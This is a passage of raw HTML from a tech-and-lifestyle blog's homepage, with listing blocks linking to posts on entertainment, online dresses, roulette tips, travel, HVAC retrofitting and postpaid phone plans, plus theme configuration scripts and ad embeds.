                            <a href="https://www.crazyspeedtech.com/5-forms-of-entertainment-to-get-away-from-utter-boredom/"><div class="thumbnail-container animate-lazy  size-715 "><img loading="lazy" decoding="async" width="350" height="250" src="https://www.crazyspeedtech.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-350x250 size-jnews-350x250 lazyload wp-post-image" alt="5 Forms Of Entertainment To Get Away From Utter Boredom" sizes="(max-width: 350px) 100vw, 350px" data-src="https://www.crazyspeedtech.com/wp-content/uploads/2022/07/5-Forms-Of-Entertainment-To-Get-Away-From-Utter-Boredom-350x250.jpeg" data-srcset="https://www.crazyspeedtech.com/wp-content/uploads/2022/07/5-Forms-Of-Entertainment-To-Get-Away-From-Utter-Boredom-350x250.jpeg 350w, https://www.crazyspeedtech.com/wp-content/uploads/2022/07/5-Forms-Of-Entertainment-To-Get-Away-From-Utter-Boredom-120x86.jpeg 120w" data-sizes="auto" data-expand="700" title="5 Forms Of Entertainment To Get Away From Utter Boredom 10"></div></a>
                            <div class="jeg_post_category">
                                <span><a href="https://www.crazyspeedtech.com/category/lifestyle/" class="category-lifestyle">Lifestyle</a></span>
                            </div>
                        </div>
                        <div class="jeg_postblock_content">
                            <h3 class="jeg_post_title">
                                <a href="https://www.crazyspeedtech.com/5-forms-of-entertainment-to-get-away-from-utter-boredom/">5 Forms Of Entertainment To Get Away From Utter Boredom</a>
                            </h3>
                            <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.crazyspeedtech.com/5-forms-of-entertainment-to-get-away-from-utter-boredom/" ><i class="fa fa-clock-o"></i> June 28, 2023</a></div></div>
                        </div>
                    </div>
                </article><article class="jeg_post jeg_pl_md_box format-standard">
                    <div class="box_wrap">
                        <div class="jeg_thumb">
                            
                            <a href="https://www.crazyspeedtech.com/shop-for-womens-dresses-online/"><div class="thumbnail-container animate-lazy  size-715 "><img loading="lazy" decoding="async" width="350" height="250" src="https://www.crazyspeedtech.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-350x250 size-jnews-350x250 lazyload wp-post-image" alt="Shop for Women’s Dresses Onlines" sizes="(max-width: 350px) 100vw, 350px" data-src="https://www.crazyspeedtech.com/wp-content/uploads/2022/07/Shop-for-Womens-Dresses-Onlines-350x250.png" data-srcset="https://www.crazyspeedtech.com/wp-content/uploads/2022/07/Shop-for-Womens-Dresses-Onlines-350x250.png 350w, https://www.crazyspeedtech.com/wp-content/uploads/2022/07/Shop-for-Womens-Dresses-Onlines-120x86.png 120w" data-sizes="auto" data-expand="700" title="The Ultimate Guide to Shop for Women’s Dresses Online  11"></div></a>
                            <div class="jeg_post_category">
                                <span><a href="https://www.crazyspeedtech.com/category/lifestyle/" class="category-lifestyle">Lifestyle</a></span>
                            </div>
                        </div>
                        <div class="jeg_postblock_content">
                            <h3 class="jeg_post_title">
                                <a href="https://www.crazyspeedtech.com/shop-for-womens-dresses-online/">The Ultimate Guide to Shop for Women’s Dresses Online </a>
                            </h3>
                            <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.crazyspeedtech.com/shop-for-womens-dresses-online/" ><i class="fa fa-clock-o"></i> February 4, 2023</a></div></div>
                        </div>
                    </div>
                </article></div></div>
                    <div class='module-overlay'>
				    <div class='preloader_type preloader_dot'>
				        <div class="module-preloader jeg_preloader dot">
				            <span></span><span></span><span></span>
				        </div>
				        <div class="module-preloader jeg_preloader circle">
				            <div class="jnews_preloader_circle_outer">
				                <div class="jnews_preloader_circle_inner"></div>
				            </div>
				        </div>
				        <div class="module-preloader jeg_preloader square">
				            <div class="jeg_square">
				                <div class="jeg_square_inner"></div>
				            </div>
				        </div>
				    </div>
				</div>
                </div>
                <div class="jeg_block_navigation">
                    <div class='navigation_overlay'><div class='module-preloader jeg_preloader'><span></span><span></span><span></span></div></div>
                    
                    
                </div>
					
					<script>var jnews_module_31758_1_6976aa171452c = {"header_icon":"","first_title":"Lifestyle","second_title":"","url":"","header_type":"heading_6","header_background":"","header_secondary_background":"","header_text_color":"","header_line_color":"","header_accent_color":"","header_filter_category":"","header_filter_author":"","header_filter_tag":"","header_filter_text":"All","post_type":"post","content_type":"all","number_post":"6","post_offset":"0","unique_content":"disable","include_post":"","included_only":false,"exclude_post":"","include_category":"956","exclude_category":"17","include_author":"","include_tag":"","exclude_tag":"","sort_by":"latest","date_format":"default","date_format_custom":"Y\/m\/d","force_normal_image_load":"","pagination_mode":"disable","pagination_nextprev_showtext":"","pagination_number_post":4,"pagination_scroll_limit":0,"el_id":"","el_class":"","scheme":"","column_width":"auto","title_color":"","accent_color":"","alt_color":"","excerpt_color":"","css":"","compatible_column_notice":"","paged":1,"column_class":"jeg_col_3o3","class":"jnews_block_15"};</script>
				</div></div></div></div></div><div class="row vc_row wpb_row vc_row-fluid"><div class="jeg-vc-wrapper"><div class="wpb_column jeg_column vc_column_container vc_col-sm-8 jeg_main_content"><div class="jeg_wrapper wpb_wrapper"><div  class="jeg_postblock_3 jeg_postblock jeg_module_hook jeg_pagination_disable jeg_col_2o3 jnews_module_31758_2_6976aa172ce81   " data-unique="jnews_module_31758_2_6976aa172ce81">
					<div class="jeg_block_heading jeg_block_heading_6 jeg_subcat_right">
                     <h3 class="jeg_block_title"><span>LATEST UPDATES</span></h3>
                     
                 </div>
					<div class="jeg_posts jeg_block_container">
                
                <div class="jeg_posts jeg_load_more_flag">
                <article class="jeg_post jeg_pl_md_2 format-standard">
                <div class="jeg_thumb">
                    
                    <a href="https://www.crazyspeedtech.com/role-digitisation-biosciences-field/"><div class="thumbnail-container animate-lazy  size-715 "><img loading="lazy" decoding="async" width="321" height="250" src="https://www.crazyspeedtech.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-350x250 size-jnews-350x250 lazyload wp-post-image" alt="The Role of Digitisation in the Biosciences Field" data-src="https://www.crazyspeedtech.com/wp-content/uploads/2020/03/The-Role-of-Digitisation-in-the-Biosciences-Field-e1585028847754.jpg" data-srcset="" data-sizes="auto" data-expand="700" title="The Role of Digitisation in the Biosciences Field 12"></div></a>
                </div>
                <div class="jeg_postblock_content">
                    <h3 class="jeg_post_title">
                        <a href="https://www.crazyspeedtech.com/role-digitisation-biosciences-field/">The Role of Digitisation in the Biosciences Field</a>
                    </h3>
                    <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.crazyspeedtech.com/role-digitisation-biosciences-field/"><i class="fa fa-clock-o"></i> January 9, 2021</a></div><div class="jeg_meta_comment"><a href="https://www.crazyspeedtech.com/role-digitisation-biosciences-field/#comments" ><i class="fa fa-comment-o"></i> 0 </a></div></div>
                    <div class="jeg_post_excerpt">
                        <p>Digitalisation has become extremely important for modern businesses. It’s a process that can positively impact all industries, yet some have...</p>
                    </div>
                </div>
            </article><article class="jeg_post jeg_pl_md_2 format-standard">
                <div class="jeg_thumb">
                    
                    <a href="https://www.crazyspeedtech.com/how-to-play-live-dealer-roulette-top-7-tips/"><div class="thumbnail-container animate-lazy  size-715 "><img loading="lazy" decoding="async" width="350" height="250" src="https://www.crazyspeedtech.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-350x250 size-jnews-350x250 lazyload wp-post-image" alt="How to Play Live Dealer Roulette: Top 7 Tips" sizes="(max-width: 350px) 100vw, 350px" data-src="https://www.crazyspeedtech.com/wp-content/uploads/2021/09/How-to-Play-Live-Dealer-Roulette-Top-7-Tips-350x250.jpeg" data-srcset="https://www.crazyspeedtech.com/wp-content/uploads/2021/09/How-to-Play-Live-Dealer-Roulette-Top-7-Tips-350x250.jpeg 350w, https://www.crazyspeedtech.com/wp-content/uploads/2021/09/How-to-Play-Live-Dealer-Roulette-Top-7-Tips-120x86.jpeg 120w, https://www.crazyspeedtech.com/wp-content/uploads/2021/09/How-to-Play-Live-Dealer-Roulette-Top-7-Tips-750x536.jpeg 750w" data-sizes="auto" data-expand="700" title="How to Play Live Dealer Roulette: Top 7 Tips 13"></div></a>
                </div>
                <div class="jeg_postblock_content">
                    <h3 class="jeg_post_title">
                        <a href="https://www.crazyspeedtech.com/how-to-play-live-dealer-roulette-top-7-tips/">How to Play Live Dealer Roulette: Top 7 Tips</a>
                    </h3>
                    <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.crazyspeedtech.com/how-to-play-live-dealer-roulette-top-7-tips/"><i class="fa fa-clock-o"></i> September 13, 2021</a></div><div class="jeg_meta_comment"><a href="https://www.crazyspeedtech.com/how-to-play-live-dealer-roulette-top-7-tips/#comments" ><i class="fa fa-comment-o"></i> 0 </a></div></div>
                    <div class="jeg_post_excerpt">
                        <p>The online gambling industry has been thriving in the past couple of years, and live dealer games are one of...</p>
                    </div>
                </div>
            </article><article class="jeg_post jeg_pl_md_2 format-standard">
                <div class="jeg_thumb">
                    
                    <a href="https://www.crazyspeedtech.com/must-see-destinations-for-every-travel-enthusiast/"><div class="thumbnail-container animate-lazy  size-715 "><img loading="lazy" decoding="async" width="350" height="250" src="https://www.crazyspeedtech.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-350x250 size-jnews-350x250 lazyload wp-post-image" alt="Must-See Destinations for Every Travel Enthusiast" sizes="(max-width: 350px) 100vw, 350px" data-src="https://www.crazyspeedtech.com/wp-content/uploads/2023/05/article-travel-destinations-world-travel-350x250.jpg" data-srcset="https://www.crazyspeedtech.com/wp-content/uploads/2023/05/article-travel-destinations-world-travel-350x250.jpg 350w, https://www.crazyspeedtech.com/wp-content/uploads/2023/05/article-travel-destinations-world-travel-120x86.jpg 120w, https://www.crazyspeedtech.com/wp-content/uploads/2023/05/article-travel-destinations-world-travel-750x536.jpg 750w" data-sizes="auto" data-expand="700" title="Must-See Destinations for Every Travel Enthusiast 14"></div></a>
                </div>
                <div class="jeg_postblock_content">
                    <h3 class="jeg_post_title">
                        <a href="https://www.crazyspeedtech.com/must-see-destinations-for-every-travel-enthusiast/">Must-See Destinations for Every Travel Enthusiast</a>
                    </h3>
                    <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.crazyspeedtech.com/must-see-destinations-for-every-travel-enthusiast/"><i class="fa fa-clock-o"></i> May 18, 2023</a></div><div class="jeg_meta_comment"><a href="https://www.crazyspeedtech.com/must-see-destinations-for-every-travel-enthusiast/#comments" ><i class="fa fa-comment-o"></i> 0 </a></div></div>
                    <div class="jeg_post_excerpt">
                        <p>For travel enthusiasts, the world is a vast playground with endless possibilities. Every destination is a new adventure waiting to...</p>
                    </div>
                </div>
            </article>
            </div>
                <div class='module-overlay'>
				    <div class='preloader_type preloader_dot'>
				        <div class="module-preloader jeg_preloader dot">
				            <span></span><span></span><span></span>
				        </div>
				        <div class="module-preloader jeg_preloader circle">
				            <div class="jnews_preloader_circle_outer">
				                <div class="jnews_preloader_circle_inner"></div>
				            </div>
				        </div>
				        <div class="module-preloader jeg_preloader square">
				            <div class="jeg_square">
				                <div class="jeg_square_inner"></div>
				            </div>
				        </div>
				    </div>
				</div>
            </div>
            <div class="jeg_block_navigation">
                <div class='navigation_overlay'><div class='module-preloader jeg_preloader'><span></span><span></span><span></span></div></div>
                
                
            </div>
					
					<script>var jnews_module_31758_2_6976aa172ce81 = {"header_icon":"","first_title":"LATEST UPDATES","second_title":"","url":"","header_type":"heading_6","header_background":"","header_secondary_background":"","header_text_color":"","header_line_color":"","header_accent_color":"","header_filter_category":"","header_filter_author":"","header_filter_tag":"","header_filter_text":"All","post_type":"post","content_type":"all","number_post":"3","post_offset":"1","unique_content":"unique1","include_post":"","included_only":false,"exclude_post":"29194,29505,16420,19177,34203,20200,10374,7158,11776,37203","include_category":"","exclude_category":"17","include_author":"","include_tag":"","exclude_tag":"","sort_by":"random","date_format":"default","date_format_custom":"Y\/m\/d","excerpt_length":"20","excerpt_ellipsis":"...","force_normal_image_load":"","pagination_mode":"disable","pagination_nextprev_showtext":"","pagination_number_post":4,"pagination_scroll_limit":0,"ads_type":"disable","ads_position":1,"ads_random":"","ads_image":"","ads_image_tablet":"","ads_image_phone":"","ads_image_link":"","ads_image_alt":"","ads_image_new_tab":"","google_publisher_id":"","google_slot_id":"","google_desktop":"auto","google_tab":"auto","google_phone":"auto","content":"","ads_bottom_text":"","boxed":"","boxed_shadow":"","el_id":"","el_class":"","scheme":"","column_width":"auto","title_color":"","accent_color":"","alt_color":"","excerpt_color":"","css":"","compatible_column_notice":"","paged":1,"column_class":"jeg_col_2o3","class":"jnews_block_3"};</script>
				</div><div  class="jeg_postblock_22 jeg_postblock jeg_module_hook jeg_pagination_disable jeg_col_2o3 jnews_module_31758_3_6976aa17484ea   " data-unique="jnews_module_31758_3_6976aa17484ea">
					
					<div class="jeg_block_container">
                    
                    <div class="jeg_posts_wrap">
                    <div class="jeg_posts jeg_load_more_flag"> 
                        <article class="jeg_post jeg_pl_md_5 format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://www.crazyspeedtech.com/how-quality-electrical-wiring-improves-efficiency-and-performance-in-modern-homes/"><div class="thumbnail-container animate-lazy  size-715 "><img loading="lazy" decoding="async" width="350" height="250" src="https://www.crazyspeedtech.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-350x250 size-jnews-350x250 lazyload wp-post-image" alt="How Quality Electrical Wiring Improves Efficiency and Performance in Modern Homes" sizes="(max-width: 350px) 100vw, 350px" data-src="https://www.crazyspeedtech.com/wp-content/uploads/2025/12/How-Quality-Electrical-Wiring-Improves-Efficiency-and-Performance-in-Modern-Homes-350x250.jpg" data-srcset="https://www.crazyspeedtech.com/wp-content/uploads/2025/12/How-Quality-Electrical-Wiring-Improves-Efficiency-and-Performance-in-Modern-Homes-350x250.jpg 350w, https://www.crazyspeedtech.com/wp-content/uploads/2025/12/How-Quality-Electrical-Wiring-Improves-Efficiency-and-Performance-in-Modern-Homes-120x86.jpg 120w, https://www.crazyspeedtech.com/wp-content/uploads/2025/12/How-Quality-Electrical-Wiring-Improves-Efficiency-and-Performance-in-Modern-Homes-750x536.jpg 750w" data-sizes="auto" data-expand="700" title="How Quality Electrical Wiring Improves Efficiency and Performance in Modern Homes 15"></div></a>
                        <div class="jeg_post_category">
                            <span><a href="https://www.crazyspeedtech.com/category/home/" class="category-home">Home</a></span>
                        </div>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://www.crazyspeedtech.com/how-quality-electrical-wiring-improves-efficiency-and-performance-in-modern-homes/">How Quality Electrical Wiring Improves Efficiency and Performance in Modern Homes</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.crazyspeedtech.com/how-quality-electrical-wiring-improves-efficiency-and-performance-in-modern-homes/" ><i class="fa fa-clock-o"></i> December 14, 2025</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_md_5 format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://www.crazyspeedtech.com/postpaid-plans-and-number-porting-help/"><div class="thumbnail-container animate-lazy  size-715 "><img loading="lazy" decoding="async" width="350" height="250" src="https://www.crazyspeedtech.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-350x250 size-jnews-350x250 lazyload wp-post-image" alt="How Postpaid Plans and Number Porting Help" sizes="(max-width: 350px) 100vw, 350px" data-src="https://www.crazyspeedtech.com/wp-content/uploads/2025/12/Designer-3-350x250.png" data-srcset="https://www.crazyspeedtech.com/wp-content/uploads/2025/12/Designer-3-350x250.png 350w, https://www.crazyspeedtech.com/wp-content/uploads/2025/12/Designer-3-120x86.png 120w, https://www.crazyspeedtech.com/wp-content/uploads/2025/12/Designer-3-750x536.png 750w, https://www.crazyspeedtech.com/wp-content/uploads/2025/12/Designer-3-1140x815.png 1140w" data-sizes="auto" data-expand="700" title="Managing Multiple Devices? Here’s How Postpaid Plans and Number Porting Help 16"></div></a>
                        <div class="jeg_post_category">
                            <span><a href="https://www.crazyspeedtech.com/category/android/" class="category-android">Android</a></span>
                        </div>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://www.crazyspeedtech.com/postpaid-plans-and-number-porting-help/">Managing Multiple Devices? Here’s How Postpaid Plans and Number Porting Help</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.crazyspeedtech.com/postpaid-plans-and-number-porting-help/" ><i class="fa fa-clock-o"></i> December 4, 2025</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_md_5 format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://www.crazyspeedtech.com/retrofitting-old-hvac-systems-for-the-smart-home-era/"><div class="thumbnail-container animate-lazy  size-715 "><img loading="lazy" decoding="async" width="275" height="183" src="https://www.crazyspeedtech.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-350x250 size-jnews-350x250 lazyload wp-post-image" alt="Retrofitting Old HVAC Systems for the Smart Home Era" data-src="https://www.crazyspeedtech.com/wp-content/uploads/2025/11/Retrofitting-Old-HVAC-Systems-for-the-Smart-Home-Era.jpg" data-srcset="" data-sizes="auto" data-expand="700" title="Retrofitting Old HVAC Systems for the Smart Home Era 17"></div></a>
                        <div class="jeg_post_category">
                            <span><a href="https://www.crazyspeedtech.com/category/applications/" class="category-applications">Applications</a></span>
                        </div>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://www.crazyspeedtech.com/retrofitting-old-hvac-systems-for-the-smart-home-era/">Retrofitting Old HVAC Systems for the Smart Home Era</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.crazyspeedtech.com/retrofitting-old-hvac-systems-for-the-smart-home-era/" ><i class="fa fa-clock-o"></i> November 14, 2025</a></div></div>
                    </div>
                </article>
                    </div>
                </div>
                    <div class='module-overlay'>
				    <div class='preloader_type preloader_dot'>
				        <div class="module-preloader jeg_preloader dot">
				            <span></span><span></span><span></span>
				        </div>
				        <div class="module-preloader jeg_preloader circle">
				            <div class="jnews_preloader_circle_outer">
				                <div class="jnews_preloader_circle_inner"></div>
				            </div>
				        </div>
				        <div class="module-preloader jeg_preloader square">
				            <div class="jeg_square">
				                <div class="jeg_square_inner"></div>
				            </div>
				        </div>
				    </div>
				</div>
                </div>
                <div class="jeg_block_navigation">
                    <div class='navigation_overlay'><div class='module-preloader jeg_preloader'><span></span><span></span><span></span></div></div>
                    
                    
                </div>
					
					<script>var jnews_module_31758_3_6976aa17484ea = {"header_icon":"","first_title":"","second_title":"","url":"","header_type":"heading_6","header_background":"","header_secondary_background":"","header_text_color":"","header_line_color":"","header_accent_color":"","header_filter_category":"","header_filter_author":"","header_filter_tag":"","header_filter_text":"All","post_type":"post","content_type":"all","number_post":"3","post_offset":"0","unique_content":"unique1","include_post":"","included_only":false,"exclude_post":"29194,29505,16420,19177,34203,20200,10374,7158,11776,37203,16861,32874,37878","include_category":"","exclude_category":"2125","include_author":"","include_tag":"","exclude_tag":"","sort_by":"latest","date_format":"default","date_format_custom":"Y\/m\/d","force_normal_image_load":"","pagination_mode":"disable","pagination_nextprev_showtext":"","pagination_number_post":3,"pagination_scroll_limit":0,"boxed":"","boxed_shadow":"","el_id":"","el_class":"","scheme":"","column_width":"auto","title_color":"","accent_color":"","alt_color":"","excerpt_color":"","css":"","paged":1,"column_class":"jeg_col_2o3","class":"jnews_block_22"};</script>
				</div><div class="vc_separator wpb_content_element vc_separator_align_center vc_sep_width_100 vc_sep_pos_align_center vc_separator_no_text" ><span class="vc_sep_holder vc_sep_holder_l"><span  style="border-color:#eeeeee;" class="vc_sep_line"></span></span><span class="vc_sep_holder vc_sep_holder_r"><span  style="border-color:#eeeeee;" class="vc_sep_line"></span></span>
</div><div  class="jeg_postblock_3 jeg_postblock jeg_module_hook jeg_pagination_disable jeg_col_2o3 jnews_module_31758_4_6976aa176fb07   " data-unique="jnews_module_31758_4_6976aa176fb07">
					
					<div class="jeg_posts jeg_block_container">
                
                <div class='jeg_empty_module'>No Content Available</div>
                <div class='module-overlay'>
				    <div class='preloader_type preloader_dot'>
				        <div class="module-preloader jeg_preloader dot">
				            <span></span><span></span><span></span>
				        </div>
				        <div class="module-preloader jeg_preloader circle">
				            <div class="jnews_preloader_circle_outer">
				                <div class="jnews_preloader_circle_inner"></div>
				            </div>
				        </div>
				        <div class="module-preloader jeg_preloader square">
				            <div class="jeg_square">
				                <div class="jeg_square_inner"></div>
				            </div>
				        </div>
				    </div>
				</div>
            </div>
            <div class="jeg_block_navigation">
                <div class='navigation_overlay'><div class='module-preloader jeg_preloader'><span></span><span></span><span></span></div></div>
                
                
            </div>
					
					<script>var jnews_module_31758_4_6976aa176fb07 = {"header_icon":"","first_title":"","second_title":"","url":"","header_type":"heading_2","header_background":"","header_secondary_background":"","header_text_color":"","header_line_color":"","header_accent_color":"","header_filter_category":"","header_filter_author":"","header_filter_tag":"","header_filter_text":"All","post_type":"post","content_type":"all","number_post":"4","post_offset":"0","unique_content":"unique1","include_post":"","included_only":false,"exclude_post":"29194,29505,16420,19177,34203,20200,10374,7158,11776,37203,16861,32874,37878,39451,39444,39437","include_category":"","exclude_category":"2125","include_author":"15255","include_tag":"","exclude_tag":"","sort_by":"latest","date_format":"default","date_format_custom":"Y\/m\/d","excerpt_length":"20","excerpt_ellipsis":"...","force_normal_image_load":"","pagination_mode":"disable","pagination_nextprev_showtext":"","pagination_number_post":4,"pagination_scroll_limit":0,"ads_type":"disable","ads_position":1,"ads_random":"","ads_image":"","ads_image_tablet":"","ads_image_phone":"","ads_image_link":"","ads_image_alt":"","ads_image_new_tab":"","google_publisher_id":"","google_slot_id":"","google_desktop":"auto","google_tab":"auto","google_phone":"auto","content":"","ads_bottom_text":"","boxed":"","boxed_shadow":"","el_id":"","el_class":"","scheme":"","column_width":"auto","title_color":"","accent_color":"","alt_color":"","excerpt_color":"","css":"","compatible_column_notice":"","paged":1,"column_class":"jeg_col_2o3","class":"jnews_block_3"};</script>
				</div><div  class="vc_wp_text wpb_content_element"><div class="widget widget_text">			<div class="textwidget"><p><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8661770777601589" crossorigin="anonymous"></script><br />
<!-- Responsive Add --><br />
<ins class="adsbygoogle" style="display: inline-block; width: 728px; height: 90px;" data-ad-client="ca-pub-8661770777601589" data-ad-slot="9410181774"></ins><br />
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></p>
</div>
		</div></div></div></div><div class="wpb_column jeg_column vc_column_container vc_col-sm-4 jeg_sticky_sidebar jeg_sidebar"><div class="jegStickyHolder"><div class="theiaStickySidebar"><div class="jeg_wrapper wpb_wrapper"><div  class="vc_wp_text wpb_content_element"><div class="widget widget_text">			<div class="textwidget"><p><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8661770777601589" crossorigin="anonymous"></script><br />
<!-- Square Add --><br />
<ins class="adsbygoogle" style="display: block;" data-ad-client="ca-pub-8661770777601589" data-ad-slot="8957103242" data-ad-format="auto" data-full-width-responsive="true"></ins><br />
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></p>
</div>
		</div></div><div  class="jeg_postblock_9 jeg_postblock jeg_module_hook jeg_pagination_disable jeg_col_1o3 jnews_module_31758_5_6976aa17716f4   " data-unique="jnews_module_31758_5_6976aa17716f4">
					<div class="jeg_block_heading jeg_block_heading_6 jeg_subcat_right">
                     <h3 class="jeg_block_title"><span>DONT MISS</span></h3>
                     
                 </div>
					<div class="jeg_block_container">
                    
                    <div class="jeg_posts_wrap"><div class="jeg_posts jeg_load_more_flag"><article class="jeg_post jeg_pl_md_1 format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://www.crazyspeedtech.com/the-official-profit-revolution-website/"><div class="thumbnail-container animate-lazy  size-500 "><img loading="lazy" decoding="async" width="360" height="180" src="https://www.crazyspeedtech.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 lazyload wp-post-image" alt="The Official profit revolution Website" sizes="(max-width: 360px) 100vw, 360px" data-src="https://www.crazyspeedtech.com/wp-content/uploads/2021/12/video-image-360x180.jpg" data-srcset="https://www.crazyspeedtech.com/wp-content/uploads/2021/12/video-image-360x180.jpg 360w, https://www.crazyspeedtech.com/wp-content/uploads/2021/12/video-image-750x375.jpg 750w" data-sizes="auto" data-expand="700" title="The Official profit revolution Website 18"></div></a>
                        <div class="jeg_post_category">
                            <span><a href="https://www.crazyspeedtech.com/category/websites/" class="category-websites">Websites</a></span>
                        </div>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://www.crazyspeedtech.com/the-official-profit-revolution-website/">The Official profit revolution Website</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.crazyspeedtech.com/the-official-profit-revolution-website/" ><i class="fa fa-clock-o"></i> December 21, 2021</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_md_1 format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://www.crazyspeedtech.com/eight-tools-every-insurance-agent-needs-to-grow-their-business/"><div class="thumbnail-container animate-lazy  size-500 "><img loading="lazy" decoding="async" width="360" height="180" src="https://www.crazyspeedtech.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 lazyload wp-post-image" alt="Eight Tools Every Insurance Agent Needs to Grow Their Business" data-src="https://www.crazyspeedtech.com/wp-content/uploads/2023/01/Eight-Tools-Every-Insurance-Agent-Needs-to-Grow-Their-Business-360x180.jpeg" data-srcset="" data-sizes="auto" data-expand="700" title="Eight Tools Every Insurance Agent Needs to Grow Their Business 19"></div></a>
                        <div class="jeg_post_category">
                            <span><a href="https://www.crazyspeedtech.com/category/insurance/" class="category-insurance">insurance</a></span>
                        </div>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://www.crazyspeedtech.com/eight-tools-every-insurance-agent-needs-to-grow-their-business/">Eight Tools Every Insurance Agent Needs to Grow Their Business</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.crazyspeedtech.com/eight-tools-every-insurance-agent-needs-to-grow-their-business/" ><i class="fa fa-clock-o"></i> January 30, 2023</a></div></div>
                    </div>
                </article></div></div>
                    <div class='module-overlay'>
				    <div class='preloader_type preloader_dot'>
				        <div class="module-preloader jeg_preloader dot">
				            <span></span><span></span><span></span>
				        </div>
				        <div class="module-preloader jeg_preloader circle">
				            <div class="jnews_preloader_circle_outer">
				                <div class="jnews_preloader_circle_inner"></div>
				            </div>
				        </div>
				        <div class="module-preloader jeg_preloader square">
				            <div class="jeg_square">
				                <div class="jeg_square_inner"></div>
				            </div>
				        </div>
				    </div>
				</div>
                </div>
                <div class="jeg_block_navigation">
                    <div class='navigation_overlay'><div class='module-preloader jeg_preloader'><span></span><span></span><span></span></div></div>
                    
                    
                </div>
					
					<script>var jnews_module_31758_5_6976aa17716f4 = {"header_icon":"","first_title":"DONT MISS","second_title":"","url":"","header_type":"heading_6","header_background":"","header_secondary_background":"","header_text_color":"","header_line_color":"","header_accent_color":"","header_filter_category":"","header_filter_author":"","header_filter_tag":"","header_filter_text":"All","post_type":"post","content_type":"all","number_post":"2","post_offset":"0","unique_content":"unique1","include_post":"","included_only":false,"exclude_post":"29194,29505,16420,19177,34203,20200,10374,7158,11776,37203,16861,32874,37878,39451,39444,39437","include_category":"","exclude_category":"","include_author":"","include_tag":"","exclude_tag":"","sort_by":"random","date_format":"default","date_format_custom":"Y\/m\/d","force_normal_image_load":"","pagination_mode":"disable","pagination_nextprev_showtext":"","pagination_number_post":4,"pagination_scroll_limit":0,"boxed":"","boxed_shadow":"","el_id":"","el_class":"","scheme":"","column_width":"auto","title_color":"","accent_color":"","alt_color":"","excerpt_color":"","css":"","compatible_column_notice":"","paged":1,"column_class":"jeg_col_1o3","class":"jnews_block_9"};</script>
				</div></div></div></div></div></div></div><div class="row vc_row wpb_row vc_row-fluid"><div class="jeg-vc-wrapper"><div class="wpb_column jeg_column vc_column_container vc_col-sm-12 jeg_main_content"><div class="jeg_wrapper wpb_wrapper"><div  class="jeg_heroblock jeg_heroblock_13 jeg_col_3o3 jeg_hero_style_5 jnews_module_31758_6_6976aa17774e2  " data-margin="0" >
                <div class="jeg_hero_wrapper"><div class="jeg_heroblock_wrapper" style='margin: 0px 0px -0px -0px;'>
	                <article class="jeg_post jeg_hero_item_1 format-standard" style="padding: 0 0 0px 0px;">
                        <div class="jeg_block_container">
                            
                            <span class="jeg_postformat_icon"></span>
                            <div class="jeg_thumb">
                                <a href="https://www.crazyspeedtech.com/retrofitting-old-hvac-systems-for-the-smart-home-era/" ><div class="thumbnail-container thumbnail-background" data-src="https://www.crazyspeedtech.com/wp-content/uploads/2025/11/Retrofitting-Old-HVAC-Systems-for-the-Smart-Home-Era.jpg" >
                        <div class="lazyloaded" data-src="https://www.crazyspeedtech.com/wp-content/uploads/2025/11/Retrofitting-Old-HVAC-Systems-for-the-Smart-Home-Era.jpg" style="background-image: url(https://www.crazyspeedtech.com/wp-content/uploads/2025/11/Retrofitting-Old-HVAC-Systems-for-the-Smart-Home-Era.jpg)"></div>
                    </div></a>
                            </div>
                            <div class="jeg_postblock_content">
                                <div class="jeg_post_category"><a href="https://www.crazyspeedtech.com/category/applications/" class="category-applications">Applications</a></div>
                                <div class="jeg_post_info">
                                    <h2 class="jeg_post_title">
                                        <a href="https://www.crazyspeedtech.com/retrofitting-old-hvac-systems-for-the-smart-home-era/" >Retrofitting Old HVAC Systems for the Smart Home Era</a>
                                    </h2>
